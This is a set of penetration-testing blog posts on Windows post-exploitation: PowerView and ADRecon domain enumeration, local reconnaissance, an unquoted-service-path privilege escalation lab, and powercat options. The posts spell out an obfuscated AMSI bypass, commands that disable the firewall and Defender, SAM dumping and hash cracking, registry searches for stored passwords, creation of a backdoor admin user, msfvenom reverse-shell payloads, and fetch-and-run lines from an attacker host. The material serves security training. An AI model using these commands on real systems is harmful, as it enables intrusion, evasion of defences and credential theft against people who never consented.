by Vry4n_ | Jan 27, 2022 | WIndows Post-Exploitation
This chapter is about running some Powershell scripts to gather information about domains.
PowerView
First we can try to enumerate user configuration user PowerView from PowerrSploit. (https://github.com/PowerShellMafia/PowerSploit)
1. Download the Tool
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
- ls

2. Transfer the tool to the remote machine, first set a web server in the local machine
- python3 -m http.server 9999

3. In the remote server using powershell run the following
- IWR http://192.168.0.16:9999/PowerView.ps1 -OutFile PowerView.ps1
- dir

4. Import the module to use into Powershell, you’ll probably get execution error so you may need to bypass it
- powershell -ep bypass
- Import-Module .\PowerView.ps1

5. Bypass AMSI
- sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )
Domain
1. Get domain info
- Get domain info
- Get-NetDomain
- Get-NetDomain -Domain OSCP-LAB


2. Get Domain Controller
- Get-NetDomainController -Domain OSCP-LAB
3. Other Domain commands
- Get-DomainSID #Get domain SID
- Get-DomainPolicy #Get info about the policy
- (Get-DomainPolicy).”KerberosPolicy” #Kerberos tickets info(MaxServiceAge)
- (Get-DomainPolicy).”SystemAccess” #Password policy
- (Get-DomainPolicy).PrivilegeRights #Check your privileges
4.Display forest
Domain Users
1. Now Query all users
2. Query a single user
- Get-DomainUser -Name <username>
3. Search for service accounts (SPN)
4. Get users that belong to a group
- Get-DomainUser -Properties samaccountname,memberof,descriptions
5. Other user commands
- Get-NetUser #Get users with several (not all) properties
- Get-NetUser | select -ExpandProperty samaccountname #List all usernames
- Get-NetUser -UserName student107 #Get info about a user
- Get-NetUser -properties name, description #Get all descriptions
- Get-NetUser -properties name, pwdlastset, logoncount, badpwdcount #Get all pwdlastset, logoncount and badpwdcount
- Find-UserField -SearchField Description -SearchTerm “built” #Search account with “something” in a parameter
6. Users Filters
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE -properties distinguishedname #All enabled users
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount #Basic user enabled info
- Get-NetUser -UACFilter ACCOUNTDISABLE #All disabled users
- Get-NetUser -UACFilter SMARTCARD_REQUIRED #Users that require a smart card
- Get-NetUser -UACFilter NOT_SMARTCARD_REQUIRED -Properties samaccountname #Not smart card users
- Get-NetUser -LDAPFilter ‘(sidHistory=*)’ #Find users with sidHistory set
- Get-NetUser -SPN #Kerberoastable users
- Get-NetUser -PreauthNotRequired #ASREPRoastable users
- Get-NetUser -SPN | select serviceprincipalname #Kerberoastable users
- Get-NetUser -SPN | ?{$_.memberof -match ‘Domain Admins’} #Domain admins kerberostable
- Get-Netuser -TrustedToAuth #Useful for Kerberos constrain delegation
- Get-NetUser -AllowDelegation -AdminCount #All privileged users that aren’t marked as sensitive/not for delegation
- # retrieve *most* users who can perform DC replication for dev.testlab.local (i.e. DCsync)
- Get-ObjectAcl “dc=dev,dc=testlab,dc=local” -ResolveGUIDs | ? {
- ($_.ObjectType -match ‘replication-get’) -or ($_.ActiveDirectoryRights -match ‘GenericAll’)
- }
Domain Groups
1. Get AD domain groups
2. Filter by admins
- Get-DomainGroup -Name “Domain admins”
3. Get members of a AD group
- Get-DomainGroupMember -Name “Domain admins”
- Get-DomainGroupMember -Name “Domain admins” -Recurse
4. Filter by domain
- Get-DomainGroup -Domain “OSCP-LAB”
4. See all AD groups a user is member of
- Get-DomainGroup -Username “user1”
5. More of group commands
- Get-NetGroup #Get groups
- Get-NetGroup | select samaccountname, admincount, description
- Get-NetGroup -Domain mydomain.local #Get groups of an specific domain
- Get-NetGroup ‘Domain Admins’ #Get all data of a group
- Get-NetGroup -AdminCount #Search admin groups
- Get-NetGroup -UserName “myusername” #Get groups of a user
- Get-NetGroupMember -Identity “Administrators” –Recurse #Get users inside “Administrators” group. If there are groups inside of this grup, the -Recurse option will print the users inside the others groups also
- Get-NetGroupMember -Identity “Enterprise Admins” -Domain mydomain.local #Remember that “Enterprise Admins” group only exists in the rootdomain of the forest
- Get-NetLocalGroup -ComputerName dc.mydomain.local -ListGroups #Get Local groups of a machine (you need admin rights in no DC hosts)
- Get-NetLocalGroupMember -computername dcorp-dc.dollarcorp.moneycorp.local #Get users of localgroups in computer
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=testlab,DC=local’ -ResolveGUIDs #Check AdminSDHolder users
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=EGOTISTICAL-BANK,DC=local’ | %{ $_.SecurityIdentifier } | Convert-SidToName #Get AdminSDHolders
- Get-NetGPOGroup #Get restricted groups
Domain Computers
1. Query all the AD domain computers
- Get-DomainComputer “OSCP-WinAD-Server.oscp-lab.com”
2. Filter by computer type
- Get-DomainComputer -OperatingSystem “*2008*”
3. Check for live computers
4. Filter by computer name
- Get-DomainComputer -Name “
5. Other computer commands
- Get-NetComputer #Get all computer objects
- Get-NetComputer -Ping #Send a ping to check if the computers are working
- Get-NetComputer -Unconstrained #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth #Find computers with Constrined Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
- Get-NetComputer | select samaccountname, operatingsystem
- Get-NetComputer -Unconstrained | select samaccountname #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth | select samaccountname #Find computers with Constrained Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
Domain Group policy (GPO) & OU
1. Display Group policy object
- Get-DomainGPO
- Get-DomainGPO | Select displayname,name
2. Get computer GPO settings
- Get-DomainGPO -ComputerName <name>
- Get-DomainGPO -ComputerName <displayname>
3. Get domain ou
4. Other commands
- Get-NetGPO #Get all policies with details
- Get-NetGPO | select displayname #Get the names of the policies
- Get-NetGPO -ComputerName <servername> #Get the policy applied in a computer
- gpresult /V #Get current policy
- Get-DomainObjectAcl -LDAPFilter ‘(objectCategory=groupPolicyContainer)’ | ? { ($_.SecurityIdentifier -match ‘^S-1-5-.*-[1-9]\d{3,}$’) -and ($_.ActiveDirectoryRights -match ‘WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner’)}
- Get-NetGPO -GPOName ‘{3E04167E-C2B6-4A9A-8FB7-C811158DC97C}‘ #Get GPO of an OU
- Get-NetOU #Get Organization Units
- Get-NetOU StudentMachines | %{Get-NetComputer -ADSPath $_} #Get all computers inside an OU (StudentMachines in this case)
Shares
1. Enumerate shares
- Find-DomainShare -Verbose
2. Connect to the share
- cd \\<FQDN or IP>\<sharename>
- cd \\192.168.0.100\local_share
3. Search readable shares
- Find-DomainShare -CheckShareAccess
ACL
1. Find the ACL rules associated to a user
- whoami
- Get-ObjectAcl -SamAccountName user1 -ResolveGUIDS
2. Find if there is any generic access
- Get-Object -SamAccountName ‘<Group>’ -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
- Get-Object -SamAccountName * -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
3. Having write access into a domaingroup allows you to add users to that group
- Add-DomainGroupMember -Identity ‘Domain Admins’ -Members ‘User1’ –Domain ‘OSCP-LAB’
Other ACL commands
- Get-PathAcl -Path “\\dc.mydomain.local\sysvol” #Get permissions of a file
- Find-InterestingDomainAcl -ResolveGUIDs #Find intresting ACEs (Interesting permisions of “unexpected objects” (RID>1000 and modify permissions) over other objects
- Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReference -match “RDPUsers”} #Check if any of the interesting permissions founds is realated to a username/group
- Get-NetGroupMember -GroupName “Administrators” -Recurse | ?{$_.IsGroup -match “false”} | %{Get-ObjectACL -SamAccountName $_.MemberName -ResolveGUIDs} | select ObjectDN, IdentityReference, ActiveDirectoryRights #Get special rights over All administrators in domain
ADRecon: Active Directory Recon
ADRecon is a tool which extracts and combines various artefacts (as highlighted below) out of an AD environment.
It can be run from any workstation that is connected to the environment, even hosts that are not domain members. Furthermore, the tool can be executed in the context of a non-privileged (i.e. standard domain user) account. Fine Grained Password Policy, LAPS and BitLocker may require Privileged user accounts.
The following information is gathered by the tool:
- Forest;
- Domain;
- Trusts;
- Sites;
- Subnets;
- Default and Fine Grained Password Policy (if implemented);
- Domain Controllers, SMB versions, whether SMB Signing is supported and FSMO roles;
- Users and their attributes;
- Service Principal Names (SPNs);
- Groups and memberships;
- Organizational Units (OUs);
- GroupPolicy objects and gPLink details;
- DNS Zones and Records;
- Printers;
- Computers and their attributes;
- PasswordAttributes (Experimental);
- LAPS passwords (if implemented);
- BitLocker Recovery Keys (if implemented);
- ACLs (DACLs and SACLs) for the Domain, OUs, Root Containers, GPO, Users, Computers and Groups objects;
- GPOReport (requires RSAT);
- Kerberoast (not included in the default collection method); and
- Domain accounts used for service accounts (requires privileged account and not included in the default collection method).
NOTE: The tool will use Microsoft Remote Server Administration Tools (RSAT) if available, otherwise it will communicate with the Domain Controller using LDAP.
https://github.com/sense-of-security/ADRecon
How to use
1. Download the tool, and start a web server in your local machine
- git clone https://github.com/sense-of-security/ADRecon.git
- cd ADRecon
- ls
- python3 -m http.server 9999

2. Have the file ADRecon.ps1 transferred to the target machine. I’ll use powershell
- IWR http://192.168.0.16:9999/ADRecon.ps1 -OutFile ADRecon.ps1
- dir

3. Start a powershell process with execution bypass, then, execute the script
- powershell -ep bypass
- .\ADRecon.ps1 -OutputDir ADRecon_results -OutputType HTML

4. Looking at the directory we can see the script created a directory named ADRecon_results
- dir
- cd ADRecon_results
- dir

5. Into the folder HTML-Files we will see the result of each script

6. You can see different type of results such as
Users

Computers

Domain

Domain Controllers

Groups

DACLs

Password Policy

OUs

Inspect all of them and start gathering information about the domain controller
by Vry4n_ | Jan 20, 2022 | WIndows Post-Exploitation
This activity is intended to guide you with some basic manual reconnaissance activity.
Windows Local user & local enumeration
1. Check the current user
- echo %USERNAME% || whoami
- whoami

Powershell

2. View the logged in user privileges

3. Display the user groups to which the current user belongs.

4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users’ directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.

9. Learn more about a specific local user

10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource

Get Folder permissions
1. To get folder permissions in powershell use
- (get-acl .\test-dir\).access
- (get-acl .\test-dir\).access | ft IdentityReference, FileSystemRights, AccessControlType

2. You can use CMD to check on folder permissions

Network
1. To know the network information of the PC you can run

2. This can also be achieved from Powershell
- Get-NetIPConfiguration
- Get-NetIPConfiguration | ft InterfaceAlias, InterfaceDescription, IPv4Address

3. Get DNS information
- Get-DnsClientServerAddress
- Get-DnsClientServerAddress -AddressFamily IPv4
- Get-DnsClientServerAddress -AddressFamily IPv4 | ft ServerAddresses

Note: In some environments it is normal to see the AD server act as DNS server too.
4. Display routing table

5. Get more routing information from the host
- Get-NetRoute
- Get-NetRoute -AddressFamily IPv4
- Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix, NextHop, RouteMetric, ifIndex

6. Know about the ARP table, IP and MAC addresses in the network

7. We can also get ARP table using
- Get-NetNeighbor
- Get-NetNeighbor -AddressFamily IPv4
- Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex, IPAddress, LinkLayerAddress, State

8. We can get information about who is currently connected to our PC, and the process ID PID

9. Check the state of the local Firewall configuration
- netsh firewall show status

10. Now check the current firewall configuration
- netsh firewall show config

Extra
As soon as you get local administrator you can disable FW and AV to do other stuff.
11. To disable the Firewall you can run (requires administrator privileges)
- netsh firewall set opmode disable
12. Set all profiles to off (requires administrator privileges)
- netsh advfirewall set allprofiles state off
Antivirus
1. You can check the Malware Protection status

2. After checking the AV info you can check for the FW domain status
- netsh advfirewall show domain

Note: To read the Firewall logs you need administrator rights
3. You can also print all profiles Domain, Private & Public
- netsh advfirewall show allprofiles

4. To disable AV run the following (you need administrator permissions)
- Set-MpPreference -DisableRealtimeMonitoring $true

5. Also, you can disable the IOAVprotection using (requires admin rights)
- Set-MpPreference -DisableIOAVProtection $true
6. You can check the AV rules
- $a = Get-ApplockerPolicy -effective
- $a.rulescollections
Find Passwords
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
- # Usually %SYSTEMROOT% = C:\Windows
- %SYSTEMROOT%\repair\SAM
- %SYSTEMROOT%\System32\config\RegBack\SAM
- %SYSTEMROOT%\System32\config\SAM
- %SYSTEMROOT%\repair\system
- %SYSTEMROOT%\System32\config\SYSTEM
- %SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
- pwdump SYSTEM SAM > /root/sam.txt
- samdump2 SYSTEM SAM -o sam.txt
Then crack it with john -format=NT /root/sam.txt.
1. You can copy and crack the following files
- C:\windows\system32\config\SAM
- C:\windows\system32\config\SYSTEM
2. Locate passwords in unattend.xml files.
- C:\unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with
- dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>null
Note: The Metasploit module post/windows/gather/enum_unattend looks for these files.
Search for files
1. Search for a keyword in any file, and open it (CMD)
- findstr /spin “password” *.*

2. Also search for files containing the word password in its contents
- cd c:\ & FINDSTR /SI /M “password” *.xml *.txt *.ini *.config
- findstr /si password *.xml *.ini *.txt *.config
3. Search for files based on their name
- dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
4. Also search for files that have a specific name (CMD)
- where /R C:\ file-test.txt
- where /R C:\ *.ini

Search/Find Registry
1. Search within the registry for keywords (usernames & passwords)
- REG QUERY HKLM /F “password” /t REG_SZ /S /K
- REG QUERY HKLM /F “pass” /t REG_SZ /S /K
- REG QUERY HKCU /F “password” /t REG_SZ /S /K
- REG QUERY HKCU /F “pass” /t REG_SZ /S /K

2. Search for usernames
- REG QUERY HKLM /F “username” /t REG_SZ /S /K
- REG QUERY HKLM /F “user” /t REG_SZ /S /K
- REG QUERY HKCU /F “username” /t REG_SZ /S /K
- REG QUERY HKCU /F “user” /t REG_SZ /S /K
3. Other searches
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” # Windows Autologin
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” 2>nul | findstr “DefaultUserName DefaultDomainName DefaultPassword”
- reg query “HKLM\SYSTEM\Current\ControlSet\Services\SNMP” # SNMP parameters
- reg query “HKCU\Software\SimonTatham\PuTTY\Sessions” # Putty clear text proxy credentials
- reg query “HKCU\Software\ORL\WinVNC3\Password” # VNC credentials
- reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
4. Read the value of certain sub key
- REG QUERY “HKLM\Software\Microsoft\FTH” /V RuleList
IIS Web config
- Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
- C:\inetpub\wwwroot\web.config
Other files
- %SYSTEMDRIVE%\pagefile.sys
- %WINDIR%\debug\NetSetup.log
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software, %WINDIR%\repair\security
- %WINDIR%\iis6.log
- %WINDIR%\system32\config\AppEvent.Evt
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\CCM\logs\*.log
- %USERPROFILE%\ntuser.dat
- %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
- %WINDIR%\System32\drivers\etc\hosts
- C:\ProgramData\Configs\*
- C:\Program Files\Windows PowerShell\*
- dir c:*vnc.ini /s /b
- dir c:*ultravnc.ini /s /b
System Information
1. You can check for Windows details (including patching info) using Systeminfo

2. You can also filter this out
- systeminfo | FINDSTR /B /C:”OS Name” /C:”OS Version”

3. Search for patching information

Persistance add user
When you become administrator, you can add users with administrator privileges
1. Add a user
- net user /add puser1 Password123

2. Add it to the group
- net localgroup administrators puser1 /add

Schedule tasks
With schedule tasks you can add/ modify a script to do what you need
1. Display schedule tasks

by Vry4n_ | Jan 10, 2022 | WIndows Post-Exploitation
When a service is created whose executable path contains spaces and isn’t enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is).
if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.
This can be exploited to execute an arbitrary binary when the vulnerable service starts, which could allow to escalate privileges to SYSTEM
How does it work?
The way to exploit this vulnerability is to place a malicious executable somewhere in the service path, and name it in a way that starts with the first few letters of the next directory in the service path. When the service starts, it will then execute the evil binary and grant remote SYSTEM access.
An adversary can place an executable in a higher level directory of the path, and Windows will resolve that executable instead of the intended executable. For example, if the path in a shortcut is C:\program files\myapp.exe, an adversary may create a program at C:\program.exe that will be run instead of the intended program.
Unquoted Path or Unquoted Service path is reported as a critical vulnerability in Windows, such vulnerability allows an attacker to escalate the privilege for NT AUTHORITY/SYSTEM for a low-level privilege user account.
Requirements
- if the path has one or more spaces
- it is not surrounded by quotation marks
- Have write permissions in the directory to place the malicious file
- Be able to Start/Stop the service, or at least, reboot the server for the service to auto start
- The malicious program/service will have to start with the first letters before the first space of the next directory
If it is initiated by a member of administrators group we will get the same privileges
the filename will be executed in the order from left to right until the space is reached and will append .exe at the end of this spaced path.
In order to run SomeExecutable.exe, the system will interpret this path in the following order from 1 to 5.
- C:\Program.exe
- C:\Program Files\VK9.exe
- C:\Program Files\VK9 Security\binary.exe
- C:\Program Files\Vk9 Security\binary files\executable.exe
- C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe
Considering we have the write permissions in the context of the user shell (more on this later) in any of the spaced folders above, we as an attacker can drop our malicious executable in that folder to get a reverse shell as SYSTEM.
When the system boots, Windows auto starts some of its services. Services on Windows communicate with the Service Control Manager which is responsible to start, stop and interact with these service processes.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Lab Set up
1. First I will create 2 users (usera & userb). usera will be part of the administrators & users groups, and userb will part of users only
Create usera
- net user usera P4ssword123 /add
- net localgroup Administrators usera /add

Create userb
- net user userb P4ssword123 /add
- net localgroup Users userb /add

2. Looking at their privileges
- net user usera
- net user userb

3. Log in with the Administrator account, and create in CMD a service task
- sc create “VK9 Security Vulnerable Service” binpath= “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe” Displayname= “Vk9 Vuln Service” start= auto

Note: Displayname is advisable to be specified but not necessary (if not mentioned, then it will be same as the service name)
4. Now if we go to “Services” we can see the new one created

5. You can use powershell to see the service
- Get-Service
- Get-Service -DisplayName “Vk9 Vuln Service”

6. Also from CMD
- sc query “VK9 Security Vulnerable Service” state=all

7. We will now proceed to create the folders (with the administrator account), and, to give the appropriate permissions
- mkdir “C:\Program Files\Vk9 Security\binary files\executable files\”
8. Now Check the permissions in the folder we will make vulnerable, as we can see BUILTIN\Users group only has (read & execute) permissions
- icacls “C:\Program Files\Vk9 Security/binary files”

NOTE: The main icacls permissions are as follows:
- F – Full access
- M– Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access
Whereas these are used for file/folder inheritance:
- (OI) – Object inherit
- (CI) – Container inherit
- (IO) – Inherit only
- (NP) – Do not propagate inherit
9. Lets add WRITE permissions to BUILTIN\Users
- icacls “C:\Program Files\Vk9 Security/binary files” /GRANT “BUILTIN\Users”:W
- icacls “C:\Program Files\Vk9 Security/binary files”

10. Please any program in “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe”
Identification
1. Logging in using userb, the one that only belongs to BUILTIN\Users
- wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””

Note: you can also check the folders permissions
- icacls “C:\Program Files\Vk9”
2. This can also be found in registry
- reg query “HKLM\SYSTEM\CurrentControlSet\Services\VK9 Security Vulnerable Service”

3. Using PowerUp.ps1 we can also enumerate this vulnerability
- powershell -ep bypass
- Import-Module .\PowerUp.ps1
- Invoke-AllChecks

4. We can also search only for UnquotedServicePath
- Import-Module .\PowerUp.ps1
- Get-UnquotedService

Manual Exploitation
1. We already identified Unquoted service path
- wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””
2. Also looking at the directories, we identified “C:\Program Files\Vk9 Security\binary files” to have READ, WRITE, EXECUTE permissions for BUILTIN:Users
- icacls “C:\Program Files\Vk9 Security/binary files”
3. We can now drop a payload file into that directory, first we need to create it
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=7777 -f exe -o executable.exe

4. Start a web server at your Linux local server
- python3 -m http.server 9999

5. In your target machine, download the file into the target directory, and give full permissions to Everyone
- cd “C:\Program Files\Vk9 Security\binary files”
- certutil -urlcache -split -f “http://192.168.0.13:9999/executable.exe” executable.exe
- dir
- icacls executable.exe /grant Everyone:F

6. Now start a listener on port 7777 in your local machine

7. Now, check if you have rights to restart (stop/start) the service
- sc stop “VK9 Security Vulnerable Service”
- sc qc “VK9 Security Vulnerable Service”

Note: we get access denied due to our permissions. Our userb has only BUILTIN:Users rights
8. Try to reboot the server, and see if the service automatically runs at start.
9. Once, the server loads back, you should get a shell back to your listener

when the system will boot/reboot, as its start type is AUTO_START, this service will interact with the Service Control Manager and traverse the path to its binary executable.
Not found > C:\Program Files
Not found > C:\Program Files\Vk9 Security
Found > C:\Program Files\Vk9 Security\binary files\executable.exe
Not Found > C:\Program Files\Vk9 Security\binary files\executable files\
Since, we have dropped our executable.exe, whilst searching for real-program.exe it will first encounter executable.exe and will end up executing this instead due to it being unquoted service binary path, thus, giving us back a reverse shell on our nc listener.
Metasploit
This technique can also be exploited using automated tools like Metasploit. Below the steps to exploit it.
1. Having already a Meterpreter session, we can start by running post exploitation tools
- background
- use exploit/windows/local/unquoted_service_path
- show options

2. Set the session value to our current session

Note: In this case the payload failed because we have no rights to restart the service, nor, restart the server. If we restart the server probable our Meterpreter communication will fail. So, I will use another user instead of userb, someone that has service start/stop privileges
3. Testing with another user that has start/stop privilges we can see the script being executed successfully
- set SESSION 13
- exploit
- getuid

Note: this exploit works well if the user account is in Administrators group coupled with using a exploit module to bypass UAC.
PowerSploit
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
we are focusing on two of its modules Get-ServiceUnquoted and Write-ServiceBinary.
- Get-ServiceUnquoted tells us the service name, executable path, modifiable path along with who has the rights to modify which path.
- After we have found the Unquoted Service Path, we will use PowerSploit’s Write-ServiceBinary to write the shell to disk within the executable path.
1. Download PowerUp into your Linux machine, and set a web server.
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Privesc
- python3 -m http.server 9999

2. From the windows server run this command to execute the file in memory, without the need to download to disk. It will execute Get-ServiceUnquoted
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-UnquotedService”

Break down of the command
- -nop: Short for NoProfile. It enables PowerShell to not execute profile scripts and right away launch your script in an untouched environment
- -exec bypass: If script execution is not allowed, make sure to explicitly allow it in order to run our powershell script
- -c: command to run from PowerShell
- If you have the Internet access from this reverse shell, then give the PowerUp.ps1 Github’s URL directly as a string to DownloadString in above command or else it can be downloaded from here locally. Download and fetch this script from the attacker’s machine to the victim’s machine if both are in the same network
3. Run Get-ModifiablePath to get the exact folder that is vulnerable
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-ChildItem C:\ -Recurse | Get-ModifiablePath”

4. With this command we can print the permissions in the folder, we can see BUILTIN\Users with write privileges
- powershell -nop -exec bypass -c “Get-acl ‘C:\Program Files\VK9 Security\binary files’ | % {$_.access}”

5. Knowing the exact folder, and the permissions we can proceed to create a stageless payload
- msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.13 LPORT=1337 -f exe -o executable.exe

6. Now start a SMB server to transfer files to the windows machine
- impacket-smbserver EVILSHARE ~/Desktop -smb2support

7. Now, proceed to download the file into the right folder using powershell, for this I’ll use Write-ServiceBinary
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Write-ServiceBinary -Name ‘VK9 Security Vulnerable Service’ -Command ‘\\192.168.0.13\EVILSHARE\executable.exe’ -Path ‘C:\Program Files\VK9 Security\binary files\executable.exe'”

Write-ServiceBinary takes 3 switches in the above command:
- -Name: Name of the vulnerable service
- -Command: The custom command when malicious service binary will be executed
- -Path: Path to the vulnerable binary which will be executed
Note: you can also verify the file has been delivered by running dir in the target location
- cd “C:\Program Files\Vk9 Security\binary files”
- dir

8. Once, the file has been delivered to the target location, we proceed to start a nc listener

9. Proceed to reboot the server, once, it loads back a reverse shell should be executed

Remedy
Windows 0day vulnerabilities are very often unquoted service paths. it gets all the services from HKLM\SYSTEM\CurrentControlSet\services, finds those services with spaces and without quotes, prepends and appends double quotes to the service binary executable and fixes it.
Vulnerability Solution: Ensure that any services that contain a space in the path enclose the path in quotes.
Examples:
Unquoted service path: C:\Program Files\VK9 Security\binary files\executable files\real-program.exe
Quoted service path: ” C:\Program Files\VK9 Security\binary files\executable files\real-program.exe”

Conclusion
To successfully exploit this vulnerability, following conditions should be met.
- The service executable path should not be enclosed in quotes and have spaces.
- It should be running with LocalSystem privileges. If not, whatever privileges it will be running as will provide us a reverse shell with that same privilege level considering it is a auto-start service.
- Users should have write access in one of the folders where the binary path resides.
- Users should have the rights to restart the service. If not, it should be an auto-start service so that upon rebooting the system, it communicates with the Service Control Manager and you know the rest.
References
https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae
https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa
https://attack.mitre.org/techniques/T1574/009/
https://hackingarticles.in/windows-privilege-escalation-unquoted-service-path/
by Vry4n_ | Jan 5, 2022 | WIndows Post-Exploitation
This tutorial is to show you how to use powercat which is the Windows equivalent tool for netcat linux. (Netcat: The powershell version. (Powershell Version 2 and Later Supported))
https://github.com/besimorhino/powercat
Parameters:
- -l Listen for a connection. [Switch]
- -c Connect to a listener. [String]
- -p The port to connect to, or listen on. [String]
- -e Execute. (GAPING_SECURITY_HOLE) [String]
- -ep Execute Powershell. [Switch]
- -r Relay. Format: “-r tcp:10.1.1.1:443” [String]
- -u Transfer data over UDP. [Switch]
- -dns Transfer data over dns (dnscat2). [String]
- -dnsft DNS Failure Threshold. [int32]
- -t Timeout option. Default: 60 [int32]
- -i Input: Filepath (string), byte array, or string. [object]
- -o Console Output Type: “Host”, “Bytes”, or “String” [String]
- -of Output File Path. [String]
- -d Disconnect after connecting. [Switch]
- -rep Repeater. Restart after disconnecting. [Switch]
- -g Generate Payload. [Switch]
